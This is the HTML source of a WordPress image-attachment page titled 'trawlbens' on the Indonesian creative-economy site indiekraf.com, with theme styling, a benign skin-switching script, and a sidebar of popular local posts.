<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="attachment wp-singular attachment-template-default single single-attachment postid-11262 attachmentid-11262 attachment-jpeg wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens/">Bingung Ongkir Yang Mahal, Pelaku UMKM Bisa Pakai Aplikasi Trawlbens</a><em class="delimiter">/</em><span class="current">trawlbens</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Bingung Ongkir Yang Mahal, Pelaku UMKM Bisa Pakai Aplikasi Trawlbens","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/"}}]}</script>
<div class="entry-header">
<h1 class="post-title entry-title">trawlbens</h1>
</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<p class="attachment"><a href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/08/trawlbens.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="275" height="183" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/08/trawlbens.jpg?fit=275%2C183&amp;ssl=1" class="attachment-medium size-medium" alt="" /></a></p>
</div><!-- .entry-content /-->
<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-31T22:16:02+07:00","datePublished":"2021-08-31T22:16:02+07:00","dateModified":"2021-08-31T22:17:18+07:00","headline":"trawlbens","name":"trawlbens","keywords":[],"url":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/","description":"","copyrightYear":"2021","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Community Indiekraf","url":"https:\/\/indiekraf.com\/author\/community\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/08\/trawlbens.jpg?fit=275%2C183&ssl=1","width":1200,"height":183}}</script>
</article><!-- #the-post /-->
<div class="post-components">
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2025 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
